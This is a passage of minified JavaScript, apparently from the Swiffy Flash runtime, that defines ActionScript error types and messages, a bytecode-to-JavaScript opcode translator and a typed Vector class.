U=function(t,i){t=Q(t,"String",""),i=Q(i,"int",0),P(this,"errorID",i),O(this,"message","String",t),O(this,"name","String","Error")};N(U,"Error"),U.prototype.getStackTrace=function(){return R(this,"getStackTrace"),""},U.prototype.toString=function(){return this.name+(this.message?": "+this.message:"")};var Ln=function(t,i){U.call(this,t,i),this.name="ReferenceError"};N(Ln,"ReferenceError",U);var Mn=function(t,i){U.call(this,t,i),this.name="TypeError"};N(Mn,"TypeError",U);var Nn=function(t,i){U.call(this,t,i),this.name="VerifyError"};N(Nn,"VerifyError",U);var On=function(t,i){U.call(this,t,i),this.name="ArgumentError"};N(On,"ArgumentError",U);var Pn=function(t,i){U.call(this,t,i),this.name="RangeError"};N(Pn,"RangeError",U);var Qn=function(t,i){U.call(this,t,i),this.name="URIError"};N(Qn,"URIError",U);var Rn=function(t,i){U.call(this,t,i),this.name="SecurityError"};N(Rn,"SecurityError",U);var Sn=function(t,i){U.call(this,t,i)};N(Sn,"flash.errors.IOError",U);var Tn=function(t,i){U.call(this,t,i)};N(Tn,"flash.errors.EOFError",Sn);var Un=function(t,i){U.call(this,t,i)};N(Un,"flash.errors.StackOverflowError",U);var Vn=function(t){if(null===t)throw J(1009);if(void 0===t)throw J(1010)},xm=function(t){return Vn(t),Object(t)},ym=function(t,i){if(!m(t))throw J(1006,i||"value")},J=function(t){var i=Wn[t]||U,e=Xn[t],n="Error #"+t;if(e)var r=arguments,n=n+(": "+e.replace(/%(\d+)/g,function(t,i){return i<r.length?r[i]:""}));return new ai(new i(n,t))},Xn={1001:"The method %1 is not implemented.",1006:"%1 is not a function.",1007:"Instantiation attempted on a non-constructor.",1009:"Cannot access a property or method of a null object reference.",1010:"A term is undefined and has no properties.",1014:"Class %1 could not be found.",1016:"Descendants operator (..) not supported on type",1023:"Stack overflow occurred",1034:"Type Coercion failed: cannot convert %1 to %2.",1040:"The right-hand side of instanceof must be a class or function.",1041:"The right-hand side of operator must be a class.",1052:"Invalid URI passed to %1 function.",1056:"Cannot create property %1 on %2.",1065:"Variable %1 is not defined.",1069:"Property %1 not found on %2 and there is no default value.",1083:'The prefix "%1" for element "%2" is not bound.',1085:'The element type "%1" must be terminated by the matching end-tag "</%2>".',1086:"The %1 method only works on lists containing one item.",1087:"Assignment to indexed XML is not allowed.",1088:"The markup in the document following the root element must be well-formed.",1090:"XML parser failure: element is malformed.",1091:"XML parser failure: Unterminated CDATA section.",1094:"XML parser failure: Unterminated comment.",1095:"XML parser failure: Unterminated attribute.",1097:"XML parser failure: Unterminated processing instruction.",1100:"Cannot supply flags when constructing one RegExp from another.",1115:"%1$ is not a constructor.",1123:"Filter operator not supported on type %1.",1125:"The index %1 is out of range %2.",1126:"Cannot change the length of a fixed Vector.",1127:"Type application attempted on a non-parameterized type.",1504:"End of file.",1506:"The specified range is invalid.",1508:"The value specified for argument %1 is invalid.",2004:"One of the parameters is invalid.",2006:"The supplied index is out of bounds.",2007:"Parameter %1 must be non-null.",2008:"Parameter %1 must be one of the accepted values.",2012:"%1$ class cannot be instantiated.",2015:"Invalid %1.",2030:"End of file was encountered.",2035:"URL Not Found. URL: %1",2058:"There was an error decompressing the data.",2067:"The ExternalInterface is not available in this container.",2088:"The Proxy class does not implement %1. It must be overridden by a subclass.",2089:"The Proxy class does not implement %1. It must be overridden by a subclass.",2090:"The Proxy class does not implement %1. It must be overridden by a subclass.",2091:"The Proxy class does not implement %1. It must be overridden by a subclass.",2092:"The Proxy class does not implement %1. It must be overridden by a subclass.",2093:"The Proxy class does not implement %1. It must be overridden by a subclass.",2101:"The String passed to URLVariables.decode() must be a URL-encoded query string containing name/value pairs.",2105:"The Proxy class does not implement %1. It must be overridden by a subclass.",2106:"The Proxy class does not implement %1. It must be overridden by a subclass.",2107:"The Proxy class does not implement %1. It must be overridden by a subclass.",2108:"Scene %1 was not found.",2109:"Frame label %1 not found in scene %2.",2124:"Loaded file is an unknown type. URL: %1",2152:"Full screen mode is not allowed."},Wn={1001:Nn,1006:Mn,1007:Mn,1009:Mn,1010:Mn,1014:Ln,1016:Mn,1023:Un,1034:Mn,1040:Mn,1041:Mn,1052:Qn,1056:Ln,1065:Ln,1069:Ln,1083:Mn,1085:Mn,1086:Mn,1087:Mn,1088:Mn,1090:Mn,1091:Mn,1094:Mn,1095:Mn,1097:Mn,1100:Mn,1115:Mn,1123:Mn,1125:Pn,1126:Pn,1127:Mn,1504:U,1506:Pn,1508:On,2004:Mn,2006:Pn,2007:Mn,2008:On,2012:On,2015:On,2030:Tn,2035:Sn,2058:Sn,2067:U,2088:U,2089:U,2090:U,2091:U,2092:U,2093:U,2101:U,2105:U,2106:U,2107:U,2108:On,2109:On,2124:Sn,2152:Rn},S={Vv:function(t){Oa(Oc,function(i,e){var n=S[i];if(n.implementation){var r=(n.yc||t).prototype;n.Mu=(r.qh||"")+"."+e,r[e]=n.implementation}})}},Yn=function(t,i,e,n){this.target=n,this.typeName=0==i?null:t.We(i).Yb(),this.traits=t.dh([{slot:1,kind:"specials",value:0,type:i,name:e}])};Yn.prototype.Zv=function(t){return!this.typeName||dn(t,km.prototype[this.typeName])};var Zn=function(t,i){var e;if(i&&t instanceof ai)e=t.value;else{if(!(i&&t instanceof RangeError))throw t;e=J(1023).value}for(var n=0;n<i.length;n++){var r=i[n];if(r.Zv(e))return r.target}throw t};S[36]=function(t){this.Ba(t)},S[36].ma=function(t){return[t.Lq()]},S[47]=function(t){this.Ba(this.bg.doubles[t])},S[47].ma=hm,S[39]=function(){this.Ba("!1")},S[45]=function(t){this.Ba(this.bg.ints[t])},S[45].ma=hm,S.qg=function(t){this.Wa().ja(S.qg,t)},S.qg.implementation=vn.prototype.Hq,S.qg.ma=hm,S.qg.yc=vn,S[49]=S.qg,S[40]=function(){this.Ba("Number.NaN")},S[32]=function(){this.Ba(null)},S[37]=function(t){this.Ba(t)},S[37].ma=hm,S[44]=function(t){this.Ba(Ba(this.bg.strings[t]))},S[44].ma=hm,S[38]=function(){this.Ba("!0")},S[46]=function(t){this.Ba(this.bg.uints[t])},S[46].ma=hm,S[33]=function(){this.Ba(void 0)},S[42]=function(){this.Ba(this.stack(0))},S[43]=function(){var t=this.stack(0),i=this.stack(1);this.tj("t"),this.append("t="+t+","),this.append(t+"="+i+","),this.append(i+"=t,"),this.append("t=undefined;")},S[41]=function(){this.pop()},S[71]=function(){this.append("return;")},S[71].mb=2,S[72]=function(){var t=this.pop();this.append("return "),this.Yo?this.ja(S.pe,t,this.Yo):this.append(t+";")},S[72].mb=2,S[85]=function(t){for(var i=[],e=[];0<t--;)e[t]=this.pop(),i[t]=this.pop();for(this.tj("t"),this.append("t={},"),t=0;t<i.length;++t)this.append("t["+i[t]+"]="+e[t]+",");this.Wa().append("t,t=undefined;")},S[85].ma=hm,S[86]=function(t){this.Ba(this.be(t))},S[86].ma=hm,S.Db=function(t){return function(){var i=this.pop(),e=this.pop();this.Ba(e+t+i)}},S.fi=function(t){return function(){this.Ba(t+this.pop())}},S[160]=S.Db("+"),S[161]=S.Db("-"),S[162]=S.Db("*"),S[163]=S.Db("/"),S[164]=S.Db("%"),S[144]=S.fi("-"),S[150]=S.fi("!"),S[145]=function(){this.append("++"+this.stack(0)+";")},S[147]=function(){this.append("--"+this.stack(0)+";")},S.Om=function(t){return function(){var i=this.pop(),e=this.pop();this.Ba("(("+e+"|0)"+t+"("+i+"|0)|0")}},S[197]=S.Om("+"),S[198]=S.Om("-"),S[199]=S.Om("*"),S[196]=function(){this.Ba("(-("+this.pop()+"|0))|0")},S[192]=function(){this.Ba("(("+this.pop()+"|0)+1)|0")},S[193]=function(){this.Ba("(("+this.pop()+"|0)-1)|0")},S[151]=S.fi("~"),S[169]=S.Db("|"),S[170]=S.Db("^"),S[168]=S.Db("&"),S[165]=S.Db("<<"),S[166]=S.Db(">>"),S[167]=S.Db(">>>"),S[118]=S.fi("!!"),S[117]=S.fi("+"),S[115]=function(){this.Ba(this.pop()+"|0")},S[116]=function(){this.Ba(this.pop()+">>>0")},S[112]=function(){this.Ba("String("+this.pop()+")")},S.ak=function(t){return function(){this.Ba(this.register(t))}},S[208]=S.ak(0),S[209]=S.ak(1),S[210]=S.ak(2),S[211]=S.ak(3),S.bk=function(t){return function(){this.append(this.register(t)+"="+this.pop()+";")}},S[212]=S.bk(0),S[213]=S.bk(1),S[214]=S.bk(2),S[215]=S.bk(3),S.sf=function(t){var i=function(i){t.call(this,this.register(i))};return i.ma=hm,i},S[98]=S.sf(function(t){this.Ba(t)}),S[99]=S.sf(function(t){this.append(t+"="+this.pop()+";")}),S[146]=S.sf(function(t){this.append("++"+t+";")}),S[148]=S.sf(function(t){this.append("--"+t+";")}),S[194]=S.sf(function(t){this.append(t+"=(("+t+"|0)+1)|0;")}),S[195]=S.sf(function(t){this.append(t+"=(("+t+"|0)-1)|0;")}),S[8]=S.sf(function(t){this.append(t+"=undefined;")}),S[130]=function(){},S[133]=function(){var t=this.pop();this.Ba(t+"==null?null:String("+t+")")},S[137]=function(){var t=this.pop();this.Ba(t+"==null?null:"+t)},S[149]=function(){this.Ba("typeof "+this.pop())},S[171]=S.Db("=="),S[172]=S.Db("==="),S[173]=S.Db("<"),S[174]=S.Db("<="),S[175]=S.Db(">"),S[176]=S.Db(">="),S[16]=function(t){t=this.hg(t),this.append(0>t?"return;":"j="+t+";break;")},S[16].mb=2,S[16].ma=jm,S.Zb=function(t){var i=function(i){this.append("if(").append(t.call(this)).append(")"),i=this.hg(i),this.append(0>i?"return;":"{j="+i+";break;}")};return i.mb=1,i.ma=jm,i},S[14]=S.Zb(function(){var t=this.pop(),i=this.pop();return"!("+t+"<"+i+")"}),S[12]=S.Zb(function(){var t=this.pop();return"!("+this.pop()+"<"+t+")"}),S[15]=S.Zb(function(){var t=this.pop(),i=this.pop();return"!("+t+"<="+i+")"}),S[19]=S.Zb(function(){var t=this.pop();return this.pop()+"=="+t}),S[20]=S.Zb(function(){var t=this.pop();return this.pop()+"!="+t}),S[25]=S.Zb(function(){var t=this.pop();return this.pop()+"==="+t}),S[26]=S.Zb(function(){var t=this.pop();return this.pop()+"!=="+t}),S[13]=S.Zb(function(){var t=this.pop();return"!("+this.pop()+"<="+t+")"}),S[18]=S.Zb(function(){return"!"+this.pop()}),S[23]=S.Zb(function(){var t=this.pop(),i=this.pop();return t+"<"+i}),S[21]=S.Zb(function(){var t=this.pop();return this.pop()+"<"+t}),S[24]=S.Zb(function(){var t=this.pop(),i=this.pop();return t+"<="+i}),S[22]=S.Zb(function(){var t=this.pop();return this.pop()+"<="+t}),S[17]=S.Zb(function(){return this.pop()}),S[27]=function(t,i){var e=this.pop(),n=this.hg(t);if(2==arguments.length){var r=this.hg(i);this.append("j="+e+"?"+n+":"+r)}else{for(this.append("j=["),r=1;r<arguments.length;++r)r>1&&this.append(","),this.append(String(this.hg(arguments[r])));this.append("]["+e+"],j=j===undefined?"+n+":j")}this.append(";break;")},S[27].ma=function(t,i,e){var n=[],r=function(){var r=t.Iq()+i;e[r]=!0,n.push(r)};r();for(var o=t.Dg()+1;0<o--;)r();return n},S[27].mb=2,S[29]=function(){this.Iw()},S.cr=function(t){var i=function(){var t=this.pop(),e=this.scope();this.Vt().append(e).ja(i,t)};return i.implementation=t,i.yc=Im,i},S[48]=S.cr(Im.prototype.Wo),S[28]=S.cr(Im.prototype.Lw),S.mg=function(t){this.Wa().append(this.scope(t)).ja(S.mg)},S.mg.implementation=Im.prototype.vw,S.mg.yc=Im,S.mg.ma=function(t){return[t.ie()]},S[101]=S.mg,S.Jh=function(){this.Wa().append(this.scope()).ja(S.Jh)},S.Jh.implementation=Im.prototype.mw,S.Jh.yc=Im,S[100]=S.Jh,S.gf=function(t){t=this.be(t);var i=this.pop(),e=this.pop();this.Wa(),this.ja(S.gf,i,e,t)},S.gf.implementation=function(t,i,e){return ym(i),i.apply(t,e)},S.gf.ma=hm,S.gf.mb=1,S[65]=S.gf,S.df=function(t,i){var e=this.be(i),n=this.fe(t),r=this.pop();this.Wa().append(this.scope()).ja(S.df,r,n,e)},S.df.implementation=Im.prototype.Xv,S.df.mb=1,S.df.ma=im,S.df.yc=Im,S[76]=S.df,S.Km=function(t,i){var e=function(t,n){var r=this.be(n),o=this.fe(t),s=this.pop();i&&this.Wa(),this.ja(e,s,o,r)};return e.mb=1,e.ma=im,e.implementation=t,e},S[70]=S.Km(zm,!0),S[79]=S.Km(zm,!1),S.Mm=function(t){var i=function(t){t=this.fe(t),this.Wa().append(this.scope()),this.ja(i,t)};return i.ma=hm,i.implementation=t,i.yc=Im,i},S[94]=S.Mm(Im.prototype.find),S[93]=S.Mm(Im.prototype.ir),S[96]=S.Mm(Im.prototype.nw),S.dr=function(t){var i=function(t){var e=this.pop();t=this.fe(t);var n=this.pop();this.ja(i,n,t,e)};return i.ma=hm,i.implementation=t,i},S[97]=S.dr(Cm),S[104]=S.dr(Cm),S.Nm=function(t){var i=function(t){t=this.fe(t);var e=this.pop();this.Wa().ja(i,e,t)};return i.ma=hm,i.implementation=t,i},S[102]=S.Nm(Bm),S[89]=S.Nm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;if(e&&e.Xj)return e.Xj.call(t,i.Dd());throw J(1016)}),S[106]=S.Nm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;return e&&e.vc?e.vc.call(t,i.Dd()):(e=i.zb(t),k(e)?delete t[e]:!1)}),S.wg=function(){this.ja(S.wg,this.pop())},S.wg.implementation=function(t){throw new ai(t)},S.wg.mb=2,S[3]=S.wg,S.ng=function(t){this.Wa().append("handler"+t),this.ja(S.ng)},S.ng.implementation=function(){return this.traits.$i({})},S.ng.yc=Yn,S.ng.ma=hm,S[90]=S.ng,S.Aj=function(){this.ja(S.Aj,this.stack(0))},S.Aj.implementation=function(t){if(Vn(t),!dn(t,$n)&&!dn(t,ao))throw J(1123,qm(t).Yb())},S[120]=S.Aj,S.vg=function(t){this.ja(S.vg,Ba(this.bg.strings[t]))},S.vg.implementation=function(t){bi=String(t)},S.vg.ma=hm,S[6]=S.vg,S[7]=function(){this.ja(S.vg,this.pop())},S.er=function(t){var i=function(){var t=this.stack(0);this.append(t+"=").ja(i,t)};return i.implementation=t,i},S[114]=S.er(ae),S[113]=S.er($d),S.Eg=function(t){var i=this.stack(0);this.append(i+"="),this.vh(S.Eg,i),this.append("["+t+"];")},S.Eg.implementation=function(t){return xm(t),t.__swiffy_slots},S.Eg.ma=hm,S[108]=S.Eg,S[109]=function(t){var i=this.pop(),e=this.pop();this.vh(S.Eg,e),this.append("["+t+"]="+i+";")},S[109].ma=hm,S.qj=function(){var t=this.pop(),i=this.pop();this.Wa().ja(S.qj,i,t)},S.qj.implementation=function(t,i){if(i==bn)return null!=t;if(!m(i))throw J(1040);return Object(t)instanceof i},S[177]=S.qj,S.pj=function(){var t=this.pop(),i=this.pop();this.Wa().ja(S.pj,i,t)},S.pj.implementation=function(t,i){return i=xm(i),Am(i,new om("",t,!1))},S[180]=S.pj,S.og=function(t){var i=this.pop(),e=this.scope();this.Wa().ja(S.og,"pool",e,t,i)},S.og.implementation=function(t,i,e,n){return this.fw(t,i,e,n)},S.og.ma=hm,S.og.yc=yn,S[88]=S.og,S.pg=function(t){this.Wa().ja(S.pg,this.scope(),t)},S.pg.implementation=function(t,i){return this.$e(i,void 0)(null,t)},S.pg.ma=hm,S.pg.yc=vn,S[64]=S.pg,S.hf=function(t){t=this.be(t);var i=this.pop();this.Wa().ja(S.hf,i,t)},S.hf.implementation=function(t,i){return this.Bq(t,i)},S.hf.ma=hm,S.hf.mb=1,S[66]=S.hf,S[74]=S.Km(function(t,i,e){return t=xm(t),i=i.zb(t),this.Bq(t[i],e)},!0),S.Os=function(t,i,e,n){i=xm(i);var r=Sm(t).traits,o=e.zb(r);if(k(o))return t=r[o].callee(i,o),ym(t,e),t.apply(i,n);if(o=e.zb(t.prototype),k(o))return t=t.prototype[o],ym(t,e),t.apply(i,n);throw J(1069,e.sb(),qm(t).localName)},S.br=function(t){var i=function(e,n){var r=this.be(n),o=this.fe(e),s=this.pop();t&&this.Wa(),this.ja(i,"base",s,o,r)};return i.mb=1,i.ma=im,i.implementation=S.Os,i},S[69]=S.br(!0),S[78]=S.br(!1),S.Lh=function(t){var i=this.pop();t=this.fe(t);var e=this.pop();this.ja(S.Lh,"base",e,t,i)},S.Lh.ma=hm,S.Lh.implementation=function(t,i,e,n){i=xm(i);var r=Sm(t).traits,o=e.zb(r);if(!k(o)){if(o=e.zb(t.prototype),k(o)&&(r=aj(t.prototype,o))&&r.set)return void r.set.call(i,n);throw J(1056,e.sb(),qm(t).localName)}r[o].set(i,o,n)},S[5]=S.Lh,S.Ih=function(t){t=this.fe(t);var i=this.pop();this.Wa().ja(S.Ih,"base",i,t)},S.Ih.ma=hm,S.Ih.implementation=function(t,i,e){i=xm(i);var n=Sm(t).traits,r=e.zb(n);if(k(r))return n[r].get(i,r);if(r=e.zb(t.prototype),k(r)&&(n=aj(t.prototype,r))&&n.get)return n.get.call(i);throw J(1069,e.sb(),qm(t).localName)},S[4]=S.Ih,S.ug=function(t){t=this.be(t);var i=this.pop();this.ja(S.ug,"base",i,t)},S.ug.implementation=function(t,i,e){i=xm(i),t.__swiffy_constructor.apply(i,e)},S.ug.ma=hm,S.ug.mb=1,S[73]=S.ug,S.Hh=function(t){t=this.be(t);var i=this.pop();this.Wa(),this.ja(S.Hh,i,t)},S.Hh.implementation=function(t,i){var e=t&&t.__swiffy_type_apply;if(!e)throw J(1127);return e.call(t,this.xc,i)},S.Hh.ma=hm,S[83]=S.Hh,S.rj=function(){this.Wa(),this.ja(S.rj,"traits")},S.rj.implementation=function(t){return t.$i({})},S[87]=S.rj,S.pe=function(t){var i=this.stack(0);this.append(i+"="),this.ja(S.pe,i,t)},S.pe.implementation=function(t,i){return this.Wq(t,i)},S.pe.ma=hm,S.pe.yc=vn,S[128]=S.pe,S.Bj=function(){this.ja(S.Bj,this.stack(0))},S.Bj.implementation=Vn,S[119]=S.Bj,S.fr=function(t){var i=function(t){var e=this.stack(0);this.append(e+"="),this.ja(i,e,t)};return i.ma=hm,i.implementation=function(i,e){return t(i,this.dp(e))},i.yc=vn,i},S[134]=S.fr(pn),S[178]=S.fr(qn),S.gr=function(t){var i=function(){var t=this.pop(),e=this.pop();this.Wa(),this.ja(i,e,t)};return i.implementation=t,i},S[135]=S.gr(pn),S[179]=S.gr(qn),S.Lm=function(t){var i=function(){var t=this.pop(),e=this.pop();this.Wa().ja(i,e,t)};return i.implementation=t,i},S.Nl=S.Lm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;if(e&&e.tf)i=e.tf.call(t,i);else{e=Object.keys(t);do if(++i>e.length)return 0;while(Wi(e[i-1]))}return i}),S[31]=S.Nl,S[30]=S.Lm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;return e&&e.Gg?e.Gg.call(t,i):Object.keys(t)[i-1]}),S[35]=S.Lm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;return e&&e.Hg?e.Hg.call(t,i):t[Object.keys(t)[i-1]]}),S.Eh=function(t,i){this.append("while("+this.register(t)+"&&!("+this.register(i)+"="),this.vh(S.Nl,this.register(t),this.register(i)).append("))"),this.append(this.register(t)+"=").ja(S.Eh,this.register(t)),this.Ba("!!"+this.register(i))},S.Eh.implementation=function(t){var i=t.__swiffy_proxy;return i&&i.tf?null:Object.getPrototypeOf(t)},S.Eh.ma=im,S[50]=S.Eh,S.ci=function(t){var i=function(){var t=this.pop();this.Wa().ja(i,t)};return i.implementation=t,i},S.di=function(t){var i=function(){var t=this.pop(),e=this.pop();this.Wa().ja(i,t,e)};return i.implementation=t,i},S[53]=S.ci(function(t){return this.jd(t,1).getUint8(t)}),S[54]=S.ci(function(t){return this.jd(t,2).getUint16(t,!0)}),S[55]=S.ci(function(t){return this.jd(t,4).getInt32(t,!0)}),S[56]=S.ci(function(t){return this.jd(t,4).getFloat32(t,!0)}),S[57]=S.ci(function(t){return this.jd(t,8).getFloat64(t,!0)}),S[58]=S.di(function(t,i){this.jd(t,1).setUint8(t,i)}),S[59]=S.di(function(t,i){this.jd(t,2).setUint16(t,i,!0)}),S[60]=S.di(function(t,i){this.jd(t,4).setUint32(t,i,!0)}),S[61]=S.di(function(t,i){this.jd(t,4).setFloat32(t,i,!0)}),S[62]=S.di(function(t,i){this.jd(t,8).setFloat64(t,i,!0)}),S[80]=function(){this.Ba(this.pop()+"<<31>>31")},S[81]=function(){this.Ba(this.pop()+"<<24>>24")},S[82]=function(){this.Ba(this.pop()+"<<16>>16")},S.ei=function(t){var i=function(){};return i.ma=t,i},S[2]=S.ei(),S[9]=S.ei(),S[239]=S.ei(function(t){return[t.ie(),t.Dg(),t.ie(),t.Dg()]}),S[241]=S.ei(hm),S[240]=S.ei(hm),S.we=function(t,i,e){var n=function(){};return n.implementation=t,n.yc=e,S[i]=n},S.Cq=S.we(vn.prototype.We,256,vn),S.Ep=S.we(function(t,i,e){return new Yn(this,t,i,e)},258,vn),S.Ro=S.we(function(t){var i=this;return function(){di(55);var e=bi;bi="";var n=Ze;Ze=i.ya;try{var r=t.apply(this,arguments);return--ci,r}catch(o){ei(o)}finally{bi=e,Ze=n}}},257),S.Ol=S.we(function(t){for(var i,e,n=function(){i=arguments},r=0;;)try{return t(n,r,e)}catch(o){r=Zn(o,i),e=o.value}},259),S.Cp=S.we(function(t,i,e,n,r){return t.length>i?this.Wq(t[i],e):this.Xp(n,r)},260,vn),S.Dp=S.we(Im.prototype.aw,261,Im),S.mp=S.we(function(){},262),S.Iv=S.we(function(){},263);var xn=function(t,i,e){this.source="",this.So=t,this.Yo=i,this.bg=e,this.xj={},this.Qo=[],this.fg=this.ib=0};q(xn,fi),g=xn.prototype,g.hg=function(t,i){var e=this.So[t];return this.pl(e,i)?e.Ki:-1},g.pl=function(t,i){return t&&k(t.Ki)?(this.Qo.push({Io:t,stack:k(i)?i:this.ib,Dt:this.fg}),!0):!1},g.Wu=function(t){return String(t)},g.Ue=function(t){return"handler"+t},g.register=function(t){return"r"+t},g.stack=function(t){return"s"+(this.ib-t-1)},g.push=function(){return this.tj("s"+this.ib++)},g.pop=function(){return"s"+--this.ib},g.be=function(t){for(var i="[",e=this.ib-=t;t>0;++e,--t)i+="s"+e,t>1&&(i+=",");return i+"]"},g.fe=function(t){var i=this.bg.multinames[t];return this.Ri(S.Cq)+"("+this.Wu(t)+i.compile(this)+")"},g.Wa=function(){return this.append(this.push()+"="),this},g.Ba=function(t){return this.append(this.push()+"="+t+";"),this},g.scope=function(t){return k(t)?"scope"+t:this.fg?"scope"+(this.fg-1):"scope"},g.Iw=function(){this.fg--},g.Vt=function(){return this.append(this.tj("scope"+this.fg++)+"="),this},g.Vs=function(t){for(var i=0;i<t.length;++i){var e=t[i],n=this.hg(e.target,1);this.append("var "+this.Ue(i)+"="),this.ja(S.Ep,e.excType,e.varName,n)}},g.Us=function(t){var i=t.params||[],e=t.optionals||[],n=i.length-e.length;this.append("function(");for(var r=0;r<i.length;)r>0&&this.append(","),this.append(this.register(++r));for(this.append("){"),r=0;r<i.length;++r){var o=i[r];if(r>=n){var s=e[r-n];this.append(this.register(r+1)+"="),this.ja(S.Cp,"arguments",r,o,this.Pt(s.kind),s.value)}else o&&(this.append(this.register(r+1)+"="),this.ja(S.pe,this.register(r+1),o))}for(this.append("var "+this.register(0)+"=scope").vh(S.Dp,"this"),null!=t.arguments&&this.append(","+this.register(++r)+"=Array.prototype.slice.call(arguments,"+t.arguments+")");++r<t.locals;)this.append(","+this.register(r));this.append(";")},g.tj=function(t){return this.xj[t]=!0,t},g.Gt=function(t){this.xj[t]=!1},g.Et=function(){var t,i=!1;for(t in this.xj)this.xj[t]&&(this.append((i?", ":"var ")+t),i=!0);i&&this.append(";")},g.Jt=function(t){this.append("katch(");for(var i=0;i<t.length;++i)i>0&&this.append(","),this.append(this.Ue(t[i]));this.append(");")},g.Ft=function(t){this.ib=t.stack,this.fg=t.Dt;var i=0;for(t=t.Io;t;){i++,t.Ui&&this.Jt(t.Ui);var e=t.Ri;if(e.mb&&(i=0),e.apply(this,t.args),t=t.next,this.pl(t))break}return this.Ko()},g.Ts=function(t){var i=[],e=this.Ko();this.pl(this.So[0]);for(var n,r=0;n=this.Qo.pop();r++){var o=n.Io.Ki;i[o]||(i[o]=this.Ft(n))}for(this.append(e),e=r>1,(t=!!t.length)&&(this.append("return ").gl(S.Ol),this.append("(function(katch,j,s0){"),this.Gt("s0")),this.Et(),e&&(this.append(t?"for(;;){":"for(var j=0;;){"),this.ja(S.mp),this.append("switch(j){")),n=0;n<i.length;++n)i[n]&&(e&&this.append("case "+n+":"),this.append(i[n]));e&&this.append("default:return;}}"),t&&this.append("});")};var V=function(t,i,e){Object.defineProperty(this,"__swiffy_v",{value:t}),e&&bo(this,0),O(this,"fixed","Boolean",!!i),Object.defineProperty(this,"length",{get:function(){return this.__swiffy_v.length},set:function(t){if(t=Q(t,"uint"),this.fixed)throw J(1126);var i=this.__swiffy_v.length;this.__swiffy_v.length=t,bo(this,i)}})},co=function(t){return t.__swiffy_classdef.__swiffy_v.ek?0:null},bo=function(t,i){for(var e=t.__swiffy_v,n=co(t);i<e.length;i++)e[i]=n},eo=function(t,i,e){return null==i?co(t):(t=t.__swiffy_classdef.__swiffy_v,!t.type||e&&!t.ek?i:rn(i,t.type))},fo=function(t,i){var e=Object.create(t.prototype);return V.call(e,i||[]),e};V.prototype=Object.create(bn.prototype);var go=function(t,i){var e=function(t){if(dn(t,e))return t;if(null==t||Object(t)!==t)throw J(1034,qm(t),e.__swiffy_name);var i=fo(e);if(t instanceof V&&(t=t.__swiffy_v),da(t))for(var n=i.__swiffy_v,r=0;r<t.length;r++)n[r]=eo(i,t[r]);return i};return Object.defineProperty(e,"__swiffy_v",{value:{type:t,ek:i}}),e},ho=function(){return function(t,i){t=Q(t,"uint",0),i=Q(i,"Boolean",!1),V.call(this,Array(t),i,!0)}},io=new om("__AS3__.vec","Vector",!1),ko=function(t,i,e,n){n=n||km.prototype;var r=new vm(io).wq(t&&t.__swiffy_name).xq(),o=n[r];return o||(o=nn(ho(),r,{Ve:go(t,i),su:en,Wi:e?V:jo}),n[r]=o),o},lo=function(t,i,e){return t=ko(t&&km.prototype[t],i,!0),lm(io+"$"+e,t),t},jo=lo(null,!1,"object");lo("int",!0,"int");var mo=lo("uint",!0,"uint"),no=lo("Number",!0,"double"),oo=N(function(){throw J(1007)},io);Object.defineProperty(oo,"__swiffy_type_apply",{value:function(t,i){if(1!=i.length)throw"PANIC! Wrong number of vector type parameters";return ko(i[0],!1,!1,t)}}),Object.defineProperty(V.prototype,"__swiffy_proxy",{value:{rg:function(t,i){var e=t.Mh(1069,this),n=this.__swiffy_v;if(e>=n.length)throw J(1125,e,n.length);if(e=n[e],!m(e))throw J(1006);return e.apply(this,i)},vc:function(t){return!t.zb(this)},Fd:function(t){t=t.Mh(1069,this);var i=this.__swiffy_v;if(t>=i.length)throw J(1125,t,i.length);return i[t]},mf:function(t){return t.Rc()<this.__swiffy_v.length},Gg:function(t){return t-1},tf:function(t){return++t>this.__swiffy_v.length?0:t},Hg:function(t){return this.__swiffy_v[t-1]},setProperty:function(t,i){var e=t.Mh(1056,this),n=this.__swiffy_v;if(e>n.length||e==n.length&&this.fixed)throw J(1125,e,n.length);n[e]=eo(this,i)}}});var po=function(t,i,e){if(!dn(e,t))throw J(1034,qm(e),t.__swiffy_name);i.push.apply(i,e.__swiffy_v)},qo=function(t,i,e,n){if(null!=i){i=Q(i,"Function");for(var r=t.__swiffy_v,o=0;o<r.length;o++){var s=r[o],a=i.call(e,s,o,t);if(n&&n.call(t,a,s))return!1}}return!0},ro=function(t,i,e,n){if(t.fixed)throw J(1126);var r=t.__swiffy_v,o=n.length;e=[i,e],e.length+=o,e=r.splice.apply(r,e);var s=0;try{for(;o>0;s++,i++,o--)r[i]=eo(t,n[s])}finally{for(t=co(t);o>0;i++,o--)r[i]=t}return e};V.prototype.concat=function(){var t=this.__swiffy_classdef,i=this.__swiffy_v.slice();if(10<Ze.c.Od)for(var e=0;e<arguments.length;e++)po(t,i,arguments[e]);else for(e=arguments.length-1;e>=0;e--)po(t,i,arguments[e]);return fo(t,i)},T(V.prototype,"concat"),V.prototype.every=function(t,i){return qo(this,t,i,function(t){return!t})},T(V.prototype,"every"),V.prototype.filter=function(t,i){var e=[];return qo(this,t,i,function(t,i){t&&e.push(i)}),fo(this.__swiffy_classdef,e)},T(V.prototype,"filter"),V.prototype.forEach=function(t,i){qo(this,t,i)},T(V.prototype,"forEach"),V.prototype.indexOf=function(t,i){return t=eo(this,t,!0),i=Q(i,"int",0),this.__swiffy_v.indexOf(t,i)},T(V.prototype,"indexOf"),V.prototype.join=function(t){return t=Q(t,"String",","),this.__swiffy_v.join(t)},T(V.prototype,"join"),V.prototype.lastIndexOf=function(t,i){return t=eo(this,t,!0),i=Q(i,"int",2147483647),this.__swiffy_v.lastIndexOf(t,i)},T(V.prototype,"lastIndexOf"),V.prototype.map=function(t,i){var e=[];return qo(this,t,i,function(t){e.push(eo(this,t))}),fo(this.__swiffy_classdef,e)},T(V.prototype,"map"),V.prototype.pop=function(){if(this.fixed)throw J(1126);var t=this.__swiffy_v;return t.length?t.pop():this.__swiffy_classdef.__swiffy_v.ek?0:void 0},T(V.prototype,"pop"),V.prototype.push=function(){var t=this.__swiffy_v;
